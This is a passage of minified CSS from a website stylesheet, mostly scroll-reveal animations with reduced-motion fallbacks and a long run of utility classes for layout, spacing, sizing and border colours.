rotate(var(--rot-from,0deg))!important;transform:translate(var(--offset-x,0),var(--offset-y,0)) rotate(var(--rot-from,0deg))!important;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform!important;transition-property:opacity,-webkit-transform!important;transition-property:transform,opacity!important;transition-property:transform,opacity,-webkit-transform!important;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity!important}@media (prefers-reduced-motion:reduce){.reveal--fade-in-transform{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1)!important;-webkit-transform:translate(0) rotate(var(--rot-to,0deg))!important;transform:translate(0) rotate(var(--rot-to,0deg))!important;-webkit-transition:unset;transition:unset}}.reveal--fade-in-transform.s--revealed,.s--revealed .reveal--fade-in-transform{opacity:var(--opacity,1)!important;-webkit-transform:translate(0) rotate(var(--rot-to,0deg))!important;transform:translate(0) rotate(var(--rot-to,0deg))!important}@-webkit-keyframes grow-shrink{0%{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}30%{opacity:1}60%{opacity:1;-webkit-transform:scale(1.5);transform:scale(1.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes grow-shrink{0%{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}30%{opacity:1}60%{opacity:1;-webkit-transform:scale(1.5);transform:scale(1.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.reveal--grow-shrink{-webkit-animation-delay:var(--delay,0s);animation-delay:var(--delay,0s);-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:0}@media (prefers-reduced-motion:reduce){.reveal--grow-shrink{-webkit-animation:none!important;animation:none!important;opacity:1;-webkit-transition:unset;transition:unset}}.reveal--grow-shrink.s--revealed,.s--revealed .reveal--grow-shrink{-webkit-animation-name:grow-shrink;animation-name:grow-shrink}.reveal--scale-up{opacity:0;-webkit-transform:scale(var(--scale,.8));transform:scale(var(--scale,.8));-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--scale-up{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:unset;transition:unset}}.reveal--scale-up.s--revealed,.s--revealed .reveal--scale-up{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.reveal--scale-in-left{opacity:0;-webkit-transform:translate(var(--offset-x,5rem)) scale(.9);transform:translate(var(--offset-x,5rem)) scale(.9);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--scale-in-left{opacity:1;-webkit-transform:translate(0);transform:translate(0);-webkit-transition:unset;transition:unset}}.reveal--scale-in-left.s--revealed,.s--revealed .reveal--scale-in-left{opacity:1;-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}.reveal--side-rotate-left{opacity:0;-webkit-transform:rotateY(-25deg) scale(.8);transform:rotateY(-25deg) scale(.8);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--side-rotate-left{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1);-webkit-transition:unset;transition:unset}}.reveal--side-rotate-left.s--revealed,.s--revealed .reveal--side-rotate-left{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}.reveal--side-rotate-right{opacity:0;-webkit-transform:rotateY(25deg) scale(.8);transform:rotateY(25deg) scale(.8);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--side-rotate-right{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1);-webkit-transition:unset;transition:unset}}.reveal--side-rotate-right.s--revealed,.s--revealed .reveal--side-rotate-right{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}@-webkit-keyframes pulsate{0%,to{opacity:.85}50%{opacity:.2}}@keyframes pulsate{0%,to{opacity:.85}50%{opacity:.2}}.pulsate-anim{-webkit-animation:pulsate 1.5s linear infinite forwards;animation:pulsate 1.5s linear infinite forwards;pointer-events:none}@-webkit-keyframes button{0%{max-width:0;opacity:0;padding-left:0;padding-right:0}10%{opacity:1;padding-left:15px;padding-right:15px}to{max-width:var(--max-w);opacity:1;padding-left:15px;padding-right:15px}}@keyframes button{0%{max-width:0;opacity:0;padding-left:0;padding-right:0}10%{opacity:1;padding-left:15px;padding-right:15px}to{max-width:var(--max-w);opacity:1;padding-left:15px;padding-right:15px}}.reveal--btn{opacity:0;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}@media (prefers-reduced-motion:reduce){.reveal--btn{opacity:var(--opacity,1);-webkit-transition-duration:0s;transition-duration:0s}}.reveal--btn.s--revealed,.s--revealed .reveal--btn{opacity:var(--opacity,1)}[x-cloak]{opacity:0}[x-cloak=hidden]{display:none}[hidden]{display:block;visibility:hidden}.text-fill-transparent{-webkit-text-fill-color:transparent}.translate-z{-webkit-transform:translateZ(0);transform:translateZ(0)}@media (prefers-reduced-motion:no-preference){[data-aos=fade-up-short]{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}[data-aos=fade-up-short].aos-animate{opacity:1;-webkit-transform:none;transform:none}}.hide-scroll{-ms-overflow-style:none;scrollbar-width:none}.hide-scroll::-webkit-scrollbar{display:none}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.\!static{position:static!important}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{inset:0}.inset-\[-64px\]{inset:-64px}.inset-x-0{left:0;right:0}.inset-x-\[-16px\]{left:-16px;right:-16px}.inset-y-0{bottom:0;top:0}.\!top-\[70px\]{top:70px!important}.bottom-0{bottom:0}.bottom-\[-4\.8\%\]{bottom:-4.8%}.bottom-\[10px\]{bottom:10px}.bottom-\[11px\]{bottom:11px}.bottom-\[24px\]{bottom:24px}.bottom-\[28px\]{bottom:28px}.bottom-\[29px\]{bottom:29px}.left-0{left:0}.left-1\/2{left:50%}.left-\[-1px\]{left:-1px}.left-\[-4\.5\%\]{left:-4.5%}.left-\[-40px\]{left:-40px}.left-\[10px\]{left:10px}.left-\[11px\]{left:11px}.left-\[16px\]{left:16px}.left-\[20px\]{left:20px}.left-\[3px\]{left:3px}.left-\[4\%\]{left:4%}.left-\[40px\]{left:40px}.left-\[calc\(100\%\+65px\)\]{left:calc(100% + 65px)}.right-0{right:0}.right-1\/2{right:50%}.right-\[-12\%\]{right:-12%}.right-\[-24px\]{right:-24px}.right-\[-40px\]{right:-40px}.right-\[10px\]{right:10px}.right-\[16px\]{right:16px}.right-\[17px\]{right:17px}.right-\[20px\]{right:20px}.right-\[24px\]{right:24px}.right-\[40px\]{right:40px}.right-full{right:100%}.top-0{top:0}.top-1\/2{top:50%}.top-\[-16px\]{top:-16px}.top-\[-20px\]{top:-20px}.top-\[-21px\]{top:-21px}.top-\[10\%\]{top:10%}.top-\[100px\]{top:100px}.top-\[10px\]{top:10px}.top-\[16px\]{top:16px}.top-\[17px\]{top:17px}.top-\[20px\]{top:20px}.top-\[50px\]{top:50px}.top-\[64px\]{top:64px}.top-\[65\%\]{top:65%}.top-\[75px\]{top:75px}.top-full{top:100%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-\[102\]{z-index:102}.z-\[1\]{z-index:1}.z-\[201\]{z-index:201}.z-\[202\]{z-index:202}.z-\[20\]{z-index:20}.z-\[2\]{z-index:2}.z-\[30\]{z-index:30}.z-\[3\]{z-index:3}.z-\[5\]{z-index:5}.order-first{-webkit-box-ordinal-group:-9998;-ms-flex-order:-9999;-webkit-order:-9999;order:-9999}.col-span-1{grid-column:span 1/span 1}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-span-full{grid-column:1/-1}.col-start-1{grid-column-start:1}.col-start-10{grid-column-start:10}.col-start-3{grid-column-start:3}.col-start-4{grid-column-start:4}.col-start-5{grid-column-start:5}.col-start-6{grid-column-start:6}.col-start-7{grid-column-start:7}.col-start-8{grid-column-start:8}.col-end-10{grid-column-end:10}.col-end-11{grid-column-end:11}.col-end-13{grid-column-end:13}.col-end-3{grid-column-end:3}.col-end-5{grid-column-end:5}.col-end-9{grid-column-end:9}.row-start-1{grid-row-start:1}.\!m-0{margin:0!important}.m-\[0\]{margin:0}.m-\[0_0_32px\]{margin:0 0 32px}.m-\[0px\]{margin:0}.m-\[16px_0_0\]{margin:16px 0 0}.m-\[24px_0_0\]{margin:24px 0 0}.m-\[64px_0_0\]{margin:64px 0 0}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-\[6px\]{margin-bottom:6px;margin-top:6px}.my-\[80px\]{margin-bottom:80px;margin-top:80px}.my-auto{margin-bottom:auto;margin-top:auto}.\!mb-0{margin-bottom:0!important}.mb-0{margin-bottom:0}.mb-3{margin-bottom:.75rem}.mb-\[10px\]{margin-bottom:10px}.mb-\[12px\]{margin-bottom:12px}.mb-\[16px\]{margin-bottom:16px}.mb-\[17px\]{margin-bottom:17px}.mb-\[24px\]{margin-bottom:24px}.mb-\[30px\]{margin-bottom:30px}.mb-\[32px\]{margin-bottom:32px}.mb-\[35px\]{margin-bottom:35px}.mb-\[40px\]{margin-bottom:40px}.mb-\[45px\]{margin-bottom:45px}.mb-\[8px\]{margin-bottom:8px}.ml-\[-24px\]{margin-left:-24px}.ml-\[-8px\]{margin-left:-8px}.ml-\[0\]{margin-left:0}.ml-\[16px\]{margin-left:16px}.ml-\[20px\]{margin-left:20px}.mr-\[-10px\]{margin-right:-10px}.mr-\[16px\]{margin-right:16px}.mt-\[-1px\]{margin-top:-1px}.mt-\[-64px\]{margin-top:-64px}.mt-\[10px\]{margin-top:10px}.mt-\[12px\]{margin-top:12px}.mt-\[15px\]{margin-top:15px}.mt-\[16px\]{margin-top:16px}.mt-\[17px\]{margin-top:17px}.mt-\[20px\]{margin-top:20px}.mt-\[22px\]{margin-top:22px}.mt-\[24px\]{margin-top:24px}.mt-\[32px\]{margin-top:32px}.mt-\[40px\]{margin-top:40px}.mt-\[44px\]{margin-top:44px}.mt-\[48px\]{margin-top:48px}.mt-\[50px\]{margin-top:50px}.mt-\[80px\]{margin-top:80px}.mt-\[8px\]{margin-top:8px}.mt-auto{margin-top:auto}.line-clamp-2{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.\!flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.inline-flex{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-\[145\/81\]{aspect-ratio:145/81}.aspect-\[272\/175\]{aspect-ratio:272/175}.aspect-\[272\/392\]{aspect-ratio:272/392}.aspect-\[274\/134\]{aspect-ratio:274/134}.aspect-square{aspect-ratio:1/1}.h-\[100px\]{height:100px}.h-\[10px\]{height:10px}.h-\[120\%\]{height:120%}.h-\[148px\]{height:148px}.h-\[160px\]{height:160px}.h-\[1px\]{height:1px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[214px\]{height:214px}.h-\[240px\]{height:240px}.h-\[24px\]{height:24px}.h-\[250px\]{height:250px}.h-\[280px\]{height:280px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[318px\]{height:318px}.h-\[32px\]{height:32px}.h-\[343px\]{height:343px}.h-\[362px\]{height:362px}.h-\[38px\]{height:38px}.h-\[39px\]{height:39px}.h-\[40px\]{height:40px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[52px\]{height:52px}.h-\[55px\]{height:55px}.h-\[56px\]{height:56px}.h-\[64px\]{height:64px}.h-\[80px\]{height:80px}.h-\[81px\]{height:81px}.h-\[82\%\]{height:82%}.h-\[auto\],.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[100px\]{max-height:100px}.max-h-\[20px\]{max-height:20px}.max-h-\[28px\]{max-height:28px}.max-h-\[30px\]{max-height:30px}.max-h-\[38px\]{max-height:38px}.max-h-full{max-height:100%}.min-h-\[112px\]{min-height:112px}.min-h-\[114px\]{min-height:114px}.min-h-\[613px\]{min-height:613px}.min-h-screen{min-height:100vh}.min-h-svh{min-height:100svh}.\!w-\[24\%\]{width:24%!important}.\!w-\[40\%\]{width:40%!important}.\!w-\[50\%\]{width:50%!important}.\!w-full{width:100%!important}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-3\/4{width:75%}.w-\[101px\]{width:101px}.w-\[10px\]{width:10px}.w-\[137px\]{width:137px}.w-\[1420px\]{width:1420px}.w-\[146px\]{width:146px}.w-\[14px\]{width:14px}.w-\[1px\]{width:1px}.w-\[205px\]{width:205px}.w-\[240px\]{width:240px}.w-\[24px\]{width:24px}.w-\[25\%\]{width:25%}.w-\[28px\]{width:28px}.w-\[2px\]{width:2px}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[32px\]{width:32px}.w-\[35\%\]{width:35%}.w-\[38px\]{width:38px}.w-\[40px\]{width:40px}.w-\[48px\]{width:48px}.w-\[55px\]{width:55px}.w-\[56px\]{width:56px}.w-\[63\%\]{width:63%}.w-\[64px\]{width:64px}.w-\[80\%\]{width:80%}.w-\[80px\]{width:80px}.w-\[82px\]{width:82px}.w-\[98px\]{width:98px}.w-\[calc\(100\%\+48px\)\]{width:calc(100% + 48px)}.w-\[calc\(100\%_\+_2px\)\]{width:calc(100% + 2px)}.w-\[calc\(100\%_-_20px\)\]{width:calc(100% - 20px)}.w-auto{width:auto}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-screen{width:100vw}.min-w-\[90vw\]{min-width:90vw}.max-w-\[1062px\]{max-width:1062px}.max-w-\[130px\]{max-width:130px}.max-w-\[150px\]{max-width:150px}.max-w-\[152px\]{max-width:152px}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[20px\]{max-width:20px}.max-w-\[240px\]{max-width:240px}.max-w-\[270px\]{max-width:270px}.max-w-\[40\%\]{max-width:40%}.max-w-\[424px\]{max-width:424px}.max-w-\[452px\]{max-width:452px}.max-w-\[470px\]{max-width:470px}.max-w-\[515px\]{max-width:515px}.max-w-\[546px\]{max-width:546px}.max-w-\[622px\]{max-width:622px}.max-w-\[624px\]{max-width:624px}.max-w-\[700px\]{max-width:700px}.max-w-\[840px\]{max-width:840px}.max-w-\[970px\]{max-width:970px}.max-w-full{max-width:100%}.max-w-none{max-width:none}.flex-1{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.flex-shrink{-ms-flex-negative:1;-webkit-flex-shrink:1;flex-shrink:1}.flex-shrink-0,.shrink-0{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.origin-left{-webkit-transform-origin:left;transform-origin:left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/2,.translate-x-\[-32px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-32px\]{--tw-translate-x:-32px}.translate-y-\[-8px\]{--tw-translate-y:-8px}.translate-y-\[-8px\],.translate-y-\[30px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[30px\]{--tw-translate-y:30px}.translate-y-\[8px\]{--tw-translate-y:8px}.rotate-90,.translate-y-\[8px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate:90deg}.rotate-\[-45deg\]{--tw-rotate:-45deg}.rotate-\[-45deg\],.rotate-\[45deg\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[45deg\]{--tw-rotate:45deg}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-100,.scale-110{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.scale-x-\[-1\]{--tw-scale-x:-1}.scale-x-\[-1\],.scale-y-\[-1\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-y-\[-1\]{--tw-scale-y:-1}.transform{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.resize{resize:both}.snap-x{-ms-scroll-snap-type:x var(--tw-scroll-snap-strictness);scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.snap-normal{scroll-snap-stop:normal}.scroll-mt-\[180px\]{scroll-margin-top:180px}.scroll-px-\[56px\]{scroll-padding-left:56px;scroll-padding-right:56px}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.flex-row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-col,.flex-row{-webkit-box-direction:normal}.flex-col{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.items-start{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.items-end{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.items-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.justify-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.gap-\[12px\]{gap:12px}.gap-\[16px\]{gap:16px}.gap-\[24px\]{gap:24px}.gap-\[32px\]{gap:32px}.gap-\[48px\]{gap:48px}.gap-\[5px\]{gap:5px}.gap-\[8px\]{gap:8px}.gap-x-\[10px\]{-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.gap-x-\[12px\]{-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px}.gap-x-\[15px\]{-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px}.gap-x-\[16px\]{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}.gap-x-\[20px\]{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.gap-x-\[24px\]{-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px}.gap-x-\[30px\]{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.gap-x-\[32px\]{-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px}.gap-x-\[38px\]{-webkit-column-gap:38px;-moz-column-gap:38px;column-gap:38px}.gap-x-\[48px\]{-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px}.gap-x-\[50px\]{-webkit-column-gap:50px;-moz-column-gap:50px;column-gap:50px}.gap-x-\[76px\]{-webkit-column-gap:76px;-moz-column-gap:76px;column-gap:76px}.gap-x-\[7px\]{-webkit-column-gap:7px;-moz-column-gap:7px;column-gap:7px}.gap-x-\[8px\]{-webkit-column-gap:8px;-moz-column-gap:8px;column-gap:8px}.gap-y-\[10px\]{row-gap:10px}.gap-y-\[12px\]{row-gap:12px}.gap-y-\[13px\]{row-gap:13px}.gap-y-\[16px\]{row-gap:16px}.gap-y-\[20px\]{row-gap:20px}.gap-y-\[22px\]{row-gap:22px}.gap-y-\[24px\]{row-gap:24px}.gap-y-\[28px\]{row-gap:28px}.gap-y-\[2px\]{row-gap:2px}.gap-y-\[32px\]{row-gap:32px}.gap-y-\[38px\]{row-gap:38px}.gap-y-\[40px\]{row-gap:40px}.gap-y-\[4px\]{row-gap:4px}.gap-y-\[62px\]{row-gap:62px}.gap-y-\[8px\]{row-gap:8px}.self-end{-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.\!overflow-visible{overflow:visible!important}.overflow-visible{overflow:visible}.overflow-y-auto{overflow-y:auto}.overflow-x-scroll{overflow-x:scroll}.scroll-smooth{scroll-behavior:smooth}.text-ellipsis{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.rounded-\[10px\]{border-radius:10px}.rounded-\[1px\]{border-radius:1px}.rounded-\[20px\]{border-radius:20px}.rounded-\[2px\]{border-radius:2px}.rounded-\[4px\]{border-radius:4px}.rounded-\[6px\]{border-radius:6px}.rounded-\[8px\]{border-radius:8px}.rounded-full{border-radius:9999px}.rounded-b-\[8px\]{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.rounded-t-\[16px\]{border-top-left-radius:16px;border-top-right-radius:16px}.border{border-width:1px}.border-0,.border-\[0\]{border-width:0}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-x-0{border-left-width:0;border-right-width:0}.border-x-\[1px\]{border-left-width:1px;border-right-width:1px}.border-y-0{border-bottom-width:0;border-top-width:0}.\!border-b{border-bottom-width:1px!important}.\!border-b-0{border-bottom-width:0!important}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-b-\[3px\]{border-bottom-width:3px}.border-b-\[4px\]{border-bottom-width:4px}.border-b-\[5px\]{border-bottom-width:5px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-l-\[1px\]{border-left-width:1px}.border-r-0{border-right-width:0}.border-r-\[1px\]{border-right-width:1px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-\[1px\]{border-top-width:1px}.border-solid{border-style:solid}.border-dotted{border-style:dotted}.border-none{border-style:none}.\!border-purple{border-color:rgb(108 89 155/var(--tw-border-opacity))!important}.\!border-purple,.\!border-slate{--tw-border-opacity:1!important}.\!border-slate{border-color:rgb(90 88 101/var(--tw-border-opacity))!important}.\!border-smoke{--tw-border-opacity:1!important;border-color:rgb(210 232 246/var(--tw-border-opacity))!important}.border-\[\#dedede\]{--tw-border-opacity:1;border-color:rgb(222 222 222/var(--tw-border-opacity))}.border-\[--f-dropdown-border-colour\]{border-color:var(--f-dropdown-border-colour)}.border-\[--f-expertise-jump-border-colour\]{border-color:var(--f-expertise-jump-border-colour)}.border-\[--f-footer-border-mobile-colour\]{border-color:var(--f-footer-border-mobile-colour)}.border-\[--f-header-border-colour\]{border-color:var(--f-header-border-colour)}.border-\[--f-header-border-right-colour\]{border-color:var(--f-header-border-right-colour)}.border-\[transparent\]{border-color:transparent}.border-aubergine{--tw-border-opacity:1;border-color:rgb(66 20 95/var(--tw-border-opacity))}.border-light-smoke{--tw-border-opacity:1;border-color:rgb(244 249 253/var(--tw-border-opacity))}.border-orange{--tw-border-opacity:1;border-color:rgb(235 158 38/var(--tw-border-opacity))}.border-purple{--tw-border-opacity:1;border-color:rgb(108 89 155/var(--tw-border-opacity))}.border-slate{--tw-border-opacity:1;border-color:rgb(90 88 101/var(--tw-border-opacity))}.border-smoke{--tw-border-opacity:1;border-color:rgb(210 232 246/var(--tw-border-opacity))}.border-snow{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.\!bg-aubergine{--tw-bg-opacity:1!important;background-color:rgb(66 20 